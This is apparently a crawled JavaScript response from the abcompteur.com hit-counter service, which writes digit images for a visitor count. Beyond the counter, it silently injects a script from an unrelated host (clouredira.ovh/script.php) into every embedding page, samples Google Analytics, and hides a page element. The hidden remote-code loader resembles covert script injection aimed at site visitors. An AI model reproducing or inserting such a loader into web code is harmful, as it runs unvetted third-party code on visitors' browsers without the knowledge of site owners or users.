

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.abcompteur.com/cpt/?code=5/39/8179/5/1&ID=364037
body_size: 859
content:
document.write('<a href="http://www.abcompteur.com/?364037" target="_blank">');document.write('<img src="http://script.abcompteur.com/digit/39/7.gif" border="0" alt="7">');document.write('<img src="http://script.abcompteur.com/digit/39/1.gif" border="0" alt="1">');document.write('<img src="http://script.abcompteur.com/digit/39/4.gif" border="0" alt="4">');document.write('<img src="http://script.abcompteur.com/digit/39/0.gif" border="0" alt="0">');document.write('<img src="http://script.abcompteur.com/digit/39/9.gif" border="0" alt="9">');document.write('<img src="http://script.abcompteur.com/digit/39/6.gif" border="0" alt="6">');document.write('</a>');(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', 'UA-20823499-2', 'auto');
ga('send', 'pageview');
}var ct=0;
function delcpt()
{
	var code = 'link';
	var cpt = document.getElementById(code+'001');
	if (cpt)
	{
		cpt.style.display='none';
	}
	else if (ct < 100)
	{
		ct+=1;
		setTimeout('delcpt()',100);
	}
}
delcpt();

